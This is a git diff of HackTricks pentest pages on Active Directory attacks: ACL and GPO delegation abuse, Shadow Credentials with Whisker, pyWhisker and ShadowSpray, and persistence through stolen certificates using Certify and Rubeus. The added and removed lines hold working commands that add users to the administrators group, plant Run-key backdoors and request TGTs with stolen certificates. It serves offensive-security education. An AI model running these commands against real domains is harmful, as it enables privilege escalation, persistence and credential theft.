-$path = "AD:\CN=test,CN=Users,DC=offense,DC=local"
-$acl = Get-Acl -Path $path
-$ace = new-object System.DirectoryServices.ActiveDirectoryAccessRule (New-Object System.Security.Principal.NTAccount "spotless"),"GenericAll","Allow"
-$acl.AddAccessRule($ace)
-Set-Acl -Path $path -AclObject $acl
-```
-
-
-
-## **Replication on the domain (DCSync)**
-
-The **DCSync** permission implies having these permissions over the domain itself: **DS-Replication-Get-Changes**, **Replicating Directory Changes All** and **Replicating Directory Changes In Filtered Set**.\
+## **Replication on the Domain (DCSync)**
+The DCSync attack leverages specific replication permissions on the domain to mimic a Domain Controller and synchronize data, including user credentials. This powerful technique requires permissions like `DS-Replication-Get-Changes`, allowing attackers to extract sensitive information from the AD environment without direct access to a Domain Controller.
[**Learn more about the DCSync attack here.**](../dcsync.md)
+
+
+
+
+
+
## GPO Delegation
-Sometimes, certain users/groups may be delegated access to manage Group Policy Objects as is the case with `offense\spotless` user:
+### GPO Delegation
-
+Delegated access to manage Group Policy Objects (GPOs) can present significant security risks. For instance, if a user such as `offense\spotless` is delegated GPO management rights, they may have privileges like **WriteProperty**, **WriteDacl**, and **WriteOwner**. These permissions can be abused for malicious purposes, as identified using PowerView:
+ ```bash
+ Get-ObjectAcl -ResolveGUIDs | ? {$_.IdentityReference -eq "OFFENSE\spotless"}
+ ```
-We can see this by leveraging PowerView like so:
+### Enumerate GPO Permissions
-```bash
-Get-ObjectAcl -ResolveGUIDs | ? {$_.IdentityReference -eq "OFFENSE\spotless"}
-```
+To identify misconfigured GPOs, PowerSploit's cmdlets can be chained together. This allows for the discovery of GPOs that a specific user has permissions to manage:
+ ```powershell
+ Get-NetGPO | %{Get-ObjectAcl -ResolveGUIDs -Name $_.Name} | ? {$_.IdentityReference -eq "OFFENSE\spotless"}
+ ```
-The below indicates that the user `offense\spotless` has **WriteProperty**, **WriteDacl**, **WriteOwner** privileges among a couple of others that are ripe for abuse:
+**Computers with a Given Policy Applied**: It's possible to resolve which computers a specific GPO applies to, helping understand the scope of potential impact.
+ ```powershell
+ Get-NetOU -GUID "{DDC640FF-634A-4442-BC2E-C05EED132F0C}" | % {Get-NetComputer -ADSpath $_}
+ ```
-
+**Policies Applied to a Given Computer**: To see what policies are applied to a particular computer, commands like `Get-DomainGPO` can be utilized.
-### Enumerate GPO Permissions
+**OUs with a Given Policy Applied**: Identifying organizational units (OUs) affected by a given policy can be done using `Get-DomainOU`.
-We know the above ObjectDN from the above screenshot is referring to the `New Group Policy Object` GPO since the ObjectDN points to `CN=Policies` and also the `CN={DDC640FF-634A-4442-BC2E-C05EED132F0C}` which is the same in the GPO settings as highlighted below:
+### Abuse GPO - New-GPOImmediateTask
-
-
-If we want to search for misconfigured GPOs specifically, we can chain multiple cmdlets from PowerSploit like so:
-
-```powershell
-Get-NetGPO | %{Get-ObjectAcl -ResolveGUIDs -Name $_.Name} | ? {$_.IdentityReference -eq "OFFENSE\spotless"}
-```
-
-
-
-**Computers with a Given Policy Applied**
-
-We can now resolve the computer names the GPO `Misconfigured Policy` is applied to:
-
-```powershell
-Get-NetOU -GUID "{DDC640FF-634A-4442-BC2E-C05EED132F0C}" | % {Get-NetComputer -ADSpath $_}
-```
-
-
-
-**Policies Applied to a Given Computer**
-
-```powershell
-Get-DomainGPO -ComputerIdentity ws01 -Properties Name, DisplayName
-```
-
-
-
-**OUs with a Given Policy Applied**
-
-```powershell
-Get-DomainOU -GPLink "{DDC640FF-634A-4442-BC2E-C05EED132F0C}" -Properties DistinguishedName
-```
-
-
-
-### **Abuse GPO -** [New-GPOImmediateTask](https://github.com/3gstudent/Homework-of-Powershell/blob/master/New-GPOImmediateTask.ps1)
-
-One of the ways to abuse this misconfiguration and get code execution is to create an immediate scheduled task through the GPO like so:
+Misconfigured GPOs can be exploited to execute code, for example, by creating an immediate scheduled task. This can be done to add a user to the local administrators group on affected machines, significantly elevating privileges:
```powershell
New-GPOImmediateTask -TaskName evilTask -Command cmd -CommandArguments "/c net localgroup administrators spotless /add" -GPODisplayName "Misconfigured Policy" -Verbose -Force
```
-
+### GroupPolicy module - Abuse GPO
-The above will add our user spotless to the local `administrators` group of the compromised box. Note how prior to the code execution the group does not contain user `spotless`:
-
-
-
-### GroupPolicy module **- Abuse GPO**
-
-{% hint style="info" %}
-You can check to see if the GroupPolicy module is installed with `Get-Module -List -Name GroupPolicy | select -expand ExportedCommands`. In a pinch, you can install it with `Install-WindowsFeature –Name GPMC` as a local admin.
-{% endhint %}
+The GroupPolicy module, if installed, allows for the creation and linking of new GPOs, and setting preferences such as registry values to execute backdoors on affected computers. This method requires the GPO to be updated and a user to log in to the computer for execution:
```powershell
-# Create new GPO and link it with the OU Workstrations
New-GPO -Name "Evil GPO" | New-GPLink -Target "OU=Workstations,DC=dev,DC=domain,DC=io"
-# Make the computers inside Workstrations create a new reg key that will execute a backdoor
-## Search a shared folder where you can write and all the computers affected can read
Set-GPPrefRegistryValue -Name "Evil GPO" -Context Computer -Action Create -Key "HKLM\Software\Microsoft\Windows\CurrentVersion\Run" -ValueName "Updater" -Value "%COMSPEC% /b /c start /b /min \\dc-2\software\pivot.exe" -Type ExpandString
```
-This payload, after the GPO is updated, will need also someone to login inside the computer.
+### SharpGPOAbuse - Abuse GPO
-### [**SharpGPOAbuse**](https://github.com/FSecureLABS/SharpGPOAbuse) **- Abuse GPO**
-
-{% hint style="info" %}
-It cannot create GPOs, so we must still do that with RSAT or modify one we already have write access to.
-{% endhint %}
+SharpGPOAbuse offers a method to abuse existing GPOs by adding tasks or modifying settings without the need to create new GPOs. This tool requires modification of existing GPOs or using RSAT tools to create new ones before applying changes:
```bash
.\SharpGPOAbuse.exe --AddComputerTask --TaskName "Install Updates" --Author NT AUTHORITY\SYSTEM --Command "cmd.exe" --Arguments "/c \\dc-2\software\pivot.exe" --GPOName "PowerShell Logging"
```
-### Force Policy Update
+### Force Policy Update
-The previous abusive **GPO updates are reloaded** roughly each 90 minutes.\
-if you have access to the computer you can force it with `gpupdate /force` .
+GPO updates typically occur around every 90 minutes. To expedite this process, especially after implementing a change, the `gpupdate /force` command can be used on the target computer to force an immediate policy update. This command ensures that any modifications to GPOs are applied without waiting for the next automatic update cycle.
-### Under the hood
+### Under the Hood
-If we observe the Scheduled Tasks of the `Misconfigured Policy` GPO, we can see our `evilTask` sitting there:
+Upon inspection of the Scheduled Tasks for a given GPO, like the `Misconfigured Policy`, the addition of tasks such as `evilTask` can be confirmed. These tasks are created through scripts or command-line tools aiming to modify system behavior or escalate privileges.
-
+The structure of the task, as shown in the XML configuration file generated by `New-GPOImmediateTask`, outlines the specifics of the scheduled task - including the command to be executed and its triggers. This file represents how scheduled tasks are defined and managed within GPOs, providing a method for executing arbitrary commands or scripts as part of policy enforcement.
-Below is the XML file that got created by `New-GPOImmediateTask` that represents our evil scheduled task in the GPO:
+### Users and Groups
-{% code title="\offense.local\SysVol\offense.local\Policies\{DDC640FF-634A-4442-BC2E-C05EED132F0C}\Machine\Preferences\ScheduledTasks\ScheduledTasks.xml" %}
-```markup
-
-
-
-
-
-
- NT AUTHORITY\System
-
-
-
-
- NT AUTHORITY\System
- HighestAvailable
- S4U
-
-
-
-
- PT10M
- PT1H
- true
- false
-
- IgnoreNew
- false
- true
- false
- true
- false
- true
- true
- PT0S
- 7
- PT0S
-
- PT15M
- 3
-
-
-
-
- cmd
- /c net localgroup administrators spotless /add
-
-
-
-
- %LocalTimeXmlEx%
- %LocalTimeXmlEx%
- true
-
-
-
-
-
-
-```
-{% endcode %}
+GPOs also allow for the manipulation of user and group memberships on target systems. By editing the Users and Groups policy files directly, attackers can add users to privileged groups, such as the local `administrators` group. This is possible through the delegation of GPO management permissions, which permits the modification of policy files to include new users or change group memberships.
-### Users and Groups
+The XML configuration file for Users and Groups outlines how these changes are implemented. By adding entries to this file, specific users can be granted elevated privileges across affected systems. This method offers a direct approach to privilege escalation through GPO manipulation.
-The same privilege escalation could be achieved by abusing the GPO Users and Groups feature. Note in the below file, line 6 where the user `spotless` is added to the local `administrators` group - we could change the user to something else, add another one or even add the user to another group/multiple groups since we can amend the policy configuration file in the shown location due to the GPO delegation assigned to our user `spotless`:
+Furthermore, additional methods for executing code or maintaining persistence, such as leveraging logon/logoff scripts, modifying registry keys for autoruns, installing software via .msi files, or editing service configurations, can also be considered. These techniques provide various avenues for maintaining access and controlling target systems through the abuse of GPOs.
-{% code title="\offense.local\SysVol\offense.local\Policies\{DDC640FF-634A-4442-BC2E-C05EED132F0C}\Machine\Preferences\Groups" %}
-```markup
-
-
-
-
-
-
-
-
-
-
-```
-{% endcode %}
-Additionally, we could think about leveraging logon/logoff scripts, using registry for autoruns, installing .msi, edit services and similar code execution avenues.
## References
-* Initially, this information was mostly copied from [https://ired.team/offensive-security-experiments/active-directory-kerberos-abuse/abusing-active-directory-acls-aces](https://ired.team/offensive-security-experiments/active-directory-kerberos-abuse/abusing-active-directory-acls-aces)
+* [https://ired.team/offensive-security-experiments/active-directory-kerberos-abuse/abusing-active-directory-acls-aces](https://ired.team/offensive-security-experiments/active-directory-kerberos-abuse/abusing-active-directory-acls-aces)
+* [https://www.ired.team/offensive-security-experiments/active-directory-kerberos-abuse/privileged-accounts-and-token-privileges](https://www.ired.team/offensive-security-experiments/active-directory-kerberos-abuse/privileged-accounts-and-token-privileges)
* [https://wald0.com/?p=112](https://wald0.com/?p=112)
* [https://learn.microsoft.com/en-us/dotnet/api/system.directoryservices.activedirectoryrights?view=netframework-4.7.2](https://learn.microsoft.com/en-us/dotnet/api/system.directoryservices.activedirectoryrights?view=netframework-4.7.2)
* [https://blog.fox-it.com/2018/04/26/escalating-privileges-with-acls-in-active-directory/](https://blog.fox-it.com/2018/04/26/escalating-privileges-with-acls-in-active-directory/)
diff --git a/windows-hardening/active-directory-methodology/acl-persistence-abuse/shadow-credentials.md b/windows-hardening/active-directory-methodology/acl-persistence-abuse/shadow-credentials.md
index 3c0bc500c..654bb6df2 100644
--- a/windows-hardening/active-directory-methodology/acl-persistence-abuse/shadow-credentials.md
+++ b/windows-hardening/active-directory-methodology/acl-persistence-abuse/shadow-credentials.md
@@ -7,129 +7,70 @@
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** **🐦**[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
+* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
* **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
## Intro
-Check the original post for [**all the information about this technique**](https://posts.specterops.io/shadow-credentials-abusing-key-trust-account-mapping-for-takeover-8ee1a53566ab).
+**Check the original post for [all the information about this technique](https://posts.specterops.io/shadow-credentials-abusing-key-trust-account-mapping-for-takeover-8ee1a53566ab).**
As **summary**: if you can write to the **msDS-KeyCredentialLink** property of a user/computer, you can retrieve the **NT hash of that object**.
-This is because you will be able to set **public-private key authentication credentials** for the object and use them to obtain a **special Service Ticket that contains its NTLM hash** inside the Privilege Attribute Certificate (PAC) in an encrypted NTLM\_SUPPLEMENTAL\_CREDENTIAL entity that you can decrypt.
+In the post, a method is outlined for setting up **public-private key authentication credentials** to acquire a unique **Service Ticket** that includes the target's NTLM hash. This process involves the encrypted NTLM_SUPPLEMENTAL_CREDENTIAL within the Privilege Attribute Certificate (PAC), which can be decrypted.
-### Requirements
+### Requirements
-This technique requires the following:
-
-* At least one Windows Server 2016 Domain Controller.
-* A digital certificate for Server Authentication installed on the Domain Controller.
-* Windows Server 2016 Functional Level in Active Directory.
-* Compromise an account with the delegated rights to write to the msDS-KeyCredentialLink attribute of the target object.
+To apply this technique, certain conditions must be met:
+- A minimum of one Windows Server 2016 Domain Controller is needed.
+- The Domain Controller must have a server authentication digital certificate installed.
+- The Active Directory must be at the Windows Server 2016 Functional Level.
+- An account with delegated rights to modify the msDS-KeyCredentialLink attribute of the target object is required.
## Abuse
-Abusing Key Trust for computer objects requires additional steps after obtaining a TGT and the NTLM hash for the account. There are generally two options:
+The abuse of Key Trust for computer objects encompasses steps beyond obtaining a Ticket Granting Ticket (TGT) and the NTLM hash. The options include:
+1. Creating an **RC4 silver ticket** to act as privileged users on the intended host.
+2. Using the TGT with **S4U2Self** for impersonation of **privileged users**, necessitating alterations to the Service Ticket to add a service class to the service name.
-1. Forge an **RC4 silver ticket** to impersonate privileged users to the corresponding host.
-2. Use the TGT to call **S4U2Self** to impersonate **privileged users** to the corresponding host. This option requires modifying the obtained Service Ticket to include a service class in the service name.
+A significant advantage of Key Trust abuse is its limitation to the attacker-generated private key, avoiding delegation to potentially vulnerable accounts and not requiring the creation of a computer account, which could be challenging to remove.
-Key Trust abuse has the added benefit that it doesn’t delegate access to another account which could get compromised — it is **restricted to the private key generated by the attacker**. In addition, it doesn’t require creating a computer account that may be hard to clean up until privilege escalation is achieved.
+## Tools
-Whisker
+### [**Whisker**](https://github.com/eladshamir/Whisker)
-Alongside this post I am releasing a tool called “ [Whisker](https://github.com/eladshamir/Whisker) “. Based on code from Michael’s DSInternals, Whisker provides a C# wrapper for performing this attack on engagements. Whisker updates the target object using LDAP, while DSInternals allows updating objects using both LDAP and RPC with the Directory Replication Service (DRS) Remote Protocol.
+It's based on DSInternals providing a C# interface for this attack. Whisker and its Python counterpart, **pyWhisker**, enable manipulation of the `msDS-KeyCredentialLink` attribute to gain control over Active Directory accounts. These tools support various operations like adding, listing, removing, and clearing key credentials from the target object.
-[Whisker](https://github.com/eladshamir/Whisker) has four functions:
+**Whisker** functions include:
+- **Add**: Generates a key pair and adds a key credential.
+- **List**: Displays all key credential entries.
+- **Remove**: Deletes a specified key credential.
+- **Clear**: Erases all key credentials, potentially disrupting legitimate WHfB usage.
-* Add — This function generates a public-private key pair and adds a new key credential to the target object as if the user enrolled to WHfB from a new device.
-* List — This function lists all the entries of the msDS-KeyCredentialLink attribute of the target object.
-* Remove — This function removes a key credential from the target object specified by a DeviceID GUID.
-* Clear — This function removes all the values from the msDS-KeyCredentialLink attribute of the target object. If the target object is legitimately using WHfB, it will break.
+```shell
+Whisker.exe add /target:computername$ /domain:constoso.local /dc:dc1.contoso.local /path:C:\path\to\file.pfx /password:P@ssword1
+```
-## [Whisker](https://github.com/eladshamir/Whisker)
+### [pyWhisker](https://github.com/ShutdownRepo/pywhisker)
-Whisker is a C# tool for taking over Active Directory user and computer accounts by manipulating their `msDS-KeyCredentialLink` attribute, effectively adding "Shadow Credentials" to the target account.
+It extends Whisker functionality to **UNIX-based systems**, leveraging Impacket and PyDSInternals for comprehensive exploitation capabilities, including listing, adding, and removing KeyCredentials, as well as importing and exporting them in JSON format.
-[**Whisker**](https://github.com/eladshamir/Whisker) has four functions:
+```shell
+python3 pywhisker.py -d "domain.local" -u "user1" -p "complexpassword" --target "user2" --action "list"
+```
-* **Add** — This function generates a public-private key pair and adds a new key credential to the target object as if the user enrolled to WHfB from a new device.
-* **List** — This function lists all the entries of the msDS-KeyCredentialLink attribute of the target object.
-* **Remove** — This function removes a key credential from the target object specified by a DeviceID GUID.
-* **Clear** — This function removes all the values from the msDS-KeyCredentialLink attribute of the target object. If the target object is legitimately using WHfB, it will break.
+### [ShadowSpray](https://github.com/Dec0ne/ShadowSpray/)
-### Add
+ShadowSpray aims to **exploit GenericWrite/GenericAll permissions that wide user groups may have over domain objects** to apply ShadowCredentials broadly. It entails logging into the domain, verifying the domain's functional level, enumerating domain objects, and attempting to add KeyCredentials for TGT acquisition and NT hash revelation. Cleanup options and recursive exploitation tactics enhance its utility.
-Add a new value to the **`msDS-KeyCredentialLink`** attribute of a target object:
-
-* `/target:`: Required. Set the target name. Computer objects should end with a '$' sign.
-* `/domain:`: Optional. Set the target Fully Qualified Domain Name (FQDN). If not provided, will try to resolve the FQDN of the current user.
-* `/dc:`: Optional. Set the target Domain Controller (DC). If not provided, will try to target the Primary Domain Controller (PDC).
-* `/path:`: Optional. Set the path to store the generated self-signed certificate for authentication. If not provided, the certificate will be printed as a Base64 blob.
-* `/password:`: Optional. Set the password for the stored self-signed certificate. If not provided, a random password will be generated.
-
-Example: **`Whisker.exe add /target:computername$ /domain:constoso.local /dc:dc1.contoso.local /path:C:\path\to\file.pfx /password:P@ssword1`**
-
-{% hint style="info" %}
-More options on the [**Readme**](https://github.com/eladshamir/Whisker).
-{% endhint %}
-
-## [pywhisker](https://github.com/ShutdownRepo/pywhisker)
-
-pyWhisker is a Python equivalent of the original Whisker made by Elad Shamir and written in C#. This tool allows users to manipulate the msDS-KeyCredentialLink attribute of a target user/computer to obtain full control over that object.
-
-It's based on Impacket and on a Python equivalent of Michael Grafnetter's DSInternals called PyDSInternals made by podalirius.
-This tool, along with Dirk-jan's PKINITtools allow for a complete primitive exploitation on UNIX-based systems only.
-
-
-pyWhisker can be used to operate various actions on the msDs-KeyCredentialLink attribute of a target
-
-- *list*: list all current KeyCredentials ID and creation time
-- *info*: print all info contained in a KeyCredential structure
-- *add*: add a new KeyCredential to the msDs-KeyCredentialLink
-- *remove*: remove a KeyCredential from the msDs-KeyCredentialLink
-- *clear*: remove all KeyCredentials from the msDs-KeyCredentialLink
-- *export*: export all KeyCredentials from the msDs-KeyCredentialLink in JSON
-- *import*: overwrite the msDs-KeyCredentialLink with KeyCredentials from a JSON file
-
-
-pyWhisker supports the following authentications:
-- (NTLM) Cleartext password
-- (NTLM) Pass-the-hash
-- (Kerberos) Cleartext password
-- (Kerberos) Pass-the-key / Overpass-the-hash
-- (Kerberos) Pass-the-cache (type of Pass-the-ticket)
-
-
-
-
-{% hint style="info" %}
-More options on the [**Readme**](https://github.com/ShutdownRepo/pywhisker).
-{% endhint %}
-
-## [ShadowSpray](https://github.com/Dec0ne/ShadowSpray/)
-
-In several cases, the group "Everyone" / "Authenticated Users" / "Domain Users" or some other **wide group** contains almost all the users in the domain has some `GenericWrite`/`GenericAll` DACLs **over other objects** in the domain. [**ShadowSpray**](https://github.com/Dec0ne/ShadowSpray/) tries to **abuse** therefore **ShadowCredentials** over all of them
-
-It goes something like this:
-
-1. **Login** to the domain with the supplied credentials (Or use the current session).
-2. Check that the **domain functional level is 2016** (Otherwise stop since the Shadow Credentials attack won't work)
-3. Gather a **list of all the objects** in the domain (users and computers) from LDAP.
-4. **For every object** in the list do the following:
- 1. Try to **add KeyCredential** to the object's `msDS-KeyCredentialLink` attribute.
- 2. If the above is **successful**, use **PKINIT** to request a **TGT** using the added KeyCredential.
- 3. If the above is **successful**, perform an **UnPACTheHash** attack to reveal the user/computer **NT hash**.
- 4. If **`--RestoreShadowCred`** was specified: Remove the added KeyCredential (clean up after yourself...)
-5. If **`--Recursive`** was specified: Do the **same process** using each of the user/computer **accounts we successfully owned**.
## References
* [https://posts.specterops.io/shadow-credentials-abusing-key-trust-account-mapping-for-takeover-8ee1a53566ab](https://posts.specterops.io/shadow-credentials-abusing-key-trust-account-mapping-for-takeover-8ee1a53566ab)
* [https://github.com/eladshamir/Whisker](https://github.com/eladshamir/Whisker)
* [https://github.com/Dec0ne/ShadowSpray/](https://github.com/Dec0ne/ShadowSpray/)
+* [https://github.com/ShutdownRepo/pywhisker](https://github.com/ShutdownRepo/pywhisker)
@@ -138,7 +79,7 @@ It goes something like this:
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** **🐦**[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
+* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
* **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
diff --git a/windows-hardening/active-directory-methodology/ad-certificates/account-persistence.md b/windows-hardening/active-directory-methodology/ad-certificates/account-persistence.md
index 279c1def3..c11e4b4b2 100644
--- a/windows-hardening/active-directory-methodology/ad-certificates/account-persistence.md
+++ b/windows-hardening/active-directory-methodology/ad-certificates/account-persistence.md
@@ -14,64 +14,56 @@ Other ways to support HackTricks:
-## Active User Credential Theft via Certificates – PERSIST1
+**This is a small summary of the machine persistence chapters of the awesome research from [https://www.specterops.io/assets/resources/Certified\_Pre-Owned.pdf](https://www.specterops.io/assets/resources/Certified\_Pre-Owned.pdf)**
-If the user is allowed to request a certificate that allows domain authentication, an attacker could **request** and **steal** it to **maintain** **persistence**.
-The **`User`** template allows that and comes by **default**. However, it might be disabled. So, [**Certify**](https://github.com/GhostPack/Certify) allows you to find valid certificates to persist:
+## **Understanding Active User Credential Theft with Certificates – PERSIST1**
-```
+In a scenario where a certificate that allows domain authentication can be requested by a user, an attacker has the opportunity to **request** and **steal** this certificate to **maintain persistence** on a network. By default, the `User` template in Active Directory allows such requests, though it may sometimes be disabled.
+
+Using a tool named [**Certify**](https://github.com/GhostPack/Certify), one can search for valid certificates that enable persistent access:
+
+```bash
Certify.exe find /clientauth
```
-Note that a **certificate can be used for authentication** as that user as long as the certificate is **valid**, **even** if the user **changes** their **password**.
+It's highlighted that a certificate's power lies in its ability to **authenticate as the user** it belongs to, regardless of any password changes, as long as the certificate remains **valid**.
-From the **GUI** it's possible to request a certificate with `certmgr.msc` or via the command-line with `certreq.exe`.
+Certificates can be requested through a graphical interface using `certmgr.msc` or through the command line with `certreq.exe`. With **Certify**, the process to request a certificate is simplified as follows:
-Using [**Certify**](https://github.com/GhostPack/Certify) you can run:
-
-```
+```bash
Certify.exe request /ca:CA-SERVER\CA-NAME /template:TEMPLATE-NAME
```
-The result will be a **certificate** + **private key** `.pem` formatted block of text
+Upon successful request, a certificate along with its private key is generated in `.pem` format. To convert this into a `.pfx` file, which is usable on Windows systems, the following command is utilized:
```bash
openssl pkcs12 -in cert.pem -keyex -CSP "Microsoft Enhanced Cryptographic Provider v1.0" -export -out cert.pfx
```
-To **use that certificate**, one can then **upload** the `.pfx` to a target and **use it with** [**Rubeus**](https://github.com/GhostPack/Rubeus) to **request a TGT** for the enrolled user, for as long as the certificate is valid (default lifetime is 1 year):
+The `.pfx` file can then be uploaded to a target system and used with a tool called [**Rubeus**](https://github.com/GhostPack/Rubeus) to request a Ticket Granting Ticket (TGT) for the user, extending the attacker's access for as long as the certificate is **valid** (typically one year):
```bash
Rubeus.exe asktgt /user:harmj0y /certificate:C:\Temp\cert.pfx /password:CertPass!
```
-{% hint style="warning" %}
-Combined with the technique outlined in the [**THEFT5**](certificate-theft.md#ntlm-credential-theft-via-pkinit-theft5) section, an attacker can also persistently **obtain the account’s NTLM hash**, which the attacker could use to authenticate via **pass-the-hash** or **crack** to obtain the **plaintext** **password**. \
-This is an alternative method of **long-term credential theft** that does **not touch LSASS** and is possible from a **non-elevated context.**
-{% endhint %}
+An important warning is shared about how this technique, combined with another method outlined in the **THEFT5** section, allows an attacker to persistently obtain an account’s **NTLM hash** without interacting with the Local Security Authority Subsystem Service (LSASS), and from a non-elevated context, providing a stealthier method for long-term credential theft.
-## Machine Persistence via Certificates - PERSIST2
+## **Gaining Machine Persistence with Certificates - PERSIST2**
-If a certificate template allowed for **Domain Computers** as enrolment principals, an attacker could **enrol a compromised system’s machine account**. The default **`Machine`** template matches all those characteristics.
-
-If an **attacker elevates privileges** on compromised system, the attacker can use the **SYSTEM** account to enrol in certificate templates that grant enrolment privileges to machine accounts (more information in [**THEFT3**](certificate-theft.md#machine-certificate-theft-via-dpapi-theft3)).
-
-You can use [**Certify**](https://github.com/GhostPack/Certify) to gather a certificate for the machine account elevating automatically to SYSTEM with:
+Another method involves enrolling a compromised system’s machine account for a certificate, utilizing the default `Machine` template which allows such actions. If an attacker gains elevated privileges on a system, they can use the **SYSTEM** account to request certificates, providing a form of **persistence**:
```bash
Certify.exe request /ca:dc.theshire.local/theshire-DC-CA /template:Machine /machine
```
-Note that with access to a machine account certificate, the attacker can then **authenticate to Kerberos** as the machine account. Using **S4U2Self**, an attacker can then obtain a **Kerberos service ticket to any service on the host** (e.g., CIFS, HTTP, RPCSS, etc.) as any user.
+This access enables the attacker to authenticate to **Kerberos** as the machine account and utilize **S4U2Self** to obtain Kerberos service tickets for any service on the host, effectively granting the attacker persistent access to the machine.
-Ultimately, this gives an attack a machine persistence method.
+## **Extending Persistence Through Certificate Renewal - PERSIST3**
-## Account Persistence via Certificate Renewal - PERSIST3
+The final method discussed involves leveraging the **validity** and **renewal periods** of certificate templates. By **renewing** a certificate before its expiration, an attacker can maintain authentication to Active Directory without the need for additional ticket enrolments, which could leave traces on the Certificate Authority (CA) server.
-Certificate templates have a **Validity Period** which determines how long an issued certificate can be used, as well as a **Renewal period** (usually 6 weeks). This is a window of **time before** the certificate **expires** where an **account can renew it** from the issuing certificate authority.
-
-If an attacker compromises a certificate capable of domain authentication through theft or malicious enrolment, the attacker can **authenticate to AD for the duration of the certificate’s validity period**. The attacker, however, can r**enew the certificate before expiration**. This can function as an **extended persistence** approach that **prevents additional ticket** enrolments from being requested, which **can leave artifacts** on the CA server itself.
+This approach allows for an **extended persistence** method, minimizing the risk of detection through fewer interactions with the CA server and avoiding the generation of artifacts that could alert administrators to the intrusion.
diff --git a/windows-hardening/active-directory-methodology/ad-certificates/certificate-theft.md b/windows-hardening/active-directory-methodology/ad-certificates/certificate-theft.md
index bb613f81e..6de137fca 100644
--- a/windows-hardening/active-directory-methodology/ad-certificates/certificate-theft.md
+++ b/windows-hardening/active-directory-methodology/ad-certificates/certificate-theft.md
@@ -14,7 +14,7 @@ Other ways to support HackTricks:
-**This is a small summary of the awesome research from [https://www.specterops.io/assets/resources/Certified\_Pre-Owned.pdf](https://www.specterops.io/assets/resources/Certified\_Pre-Owned.pdf)**
+**This is a small summary of the Theft chapters of the awesome research from [https://www.specterops.io/assets/resources/Certified\_Pre-Owned.pdf](https://www.specterops.io/assets/resources/Certified\_Pre-Owned.pdf)**
## What can I do with a certificate
diff --git a/windows-hardening/active-directory-methodology/ad-certificates/domain-escalation.md b/windows-hardening/active-directory-methodology/ad-certificates/domain-escalation.md
index 02c56be8c..cb6d8abd8 100644
--- a/windows-hardening/active-directory-methodology/ad-certificates/domain-escalation.md
+++ b/windows-hardening/active-directory-methodology/ad-certificates/domain-escalation.md
@@ -14,7 +14,7 @@ Other ways to support HackTricks:
-**This is a summary of the posts:**
+**This is a summary of escalation technique sections of the posts:**
* [https://specterops.io/wp-content/uploads/sites/3/2022/06/Certified\_Pre-Owned.pdf](https://specterops.io/wp-content/uploads/sites/3/2022/06/Certified\_Pre-Owned.pdf)
* [https://research.ifcr.dk/certipy-4-0-esc9-esc10-bloodhound-gui-new-authentication-and-request-methods-and-more-7237d88061f7](https://research.ifcr.dk/certipy-4-0-esc9-esc10-bloodhound-gui-new-authentication-and-request-methods-and-more-7237d88061f7)
* [https://github.com/ly4k/Certipy](https://github.com/ly4k/Certipy)
diff --git a/windows-hardening/active-directory-methodology/ad-certificates/domain-persistence.md b/windows-hardening/active-directory-methodology/ad-certificates/domain-persistence.md
index b62e7922b..f1975fbac 100644
--- a/windows-hardening/active-directory-methodology/ad-certificates/domain-persistence.md
+++ b/windows-hardening/active-directory-methodology/ad-certificates/domain-persistence.md
@@ -14,7 +14,7 @@ Other ways to support HackTricks:
-**This is a summary of the persistence techniques shared in [https://www.specterops.io/assets/resources/Certified\_Pre-Owned.pdf](https://www.specterops.io/assets/resources/Certified\_Pre-Owned.pdf)**. Check it for further details.
+**This is a summary of the domain persistence techniques shared in [https://www.specterops.io/assets/resources/Certified\_Pre-Owned.pdf](https://www.specterops.io/assets/resources/Certified\_Pre-Owned.pdf)**. Check it for further details.
## Forging Certificates with Stolen CA Certificates - DPERSIST1
diff --git a/windows-hardening/active-directory-methodology/kerberos-double-hop-problem.md b/windows-hardening/active-directory-methodology/kerberos-double-hop-problem.md
index 43a6dd4db..bcb8ed302 100644
--- a/windows-hardening/active-directory-methodology/kerberos-double-hop-problem.md
+++ b/windows-hardening/active-directory-methodology/kerberos-double-hop-problem.md
@@ -7,7 +7,7 @@
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
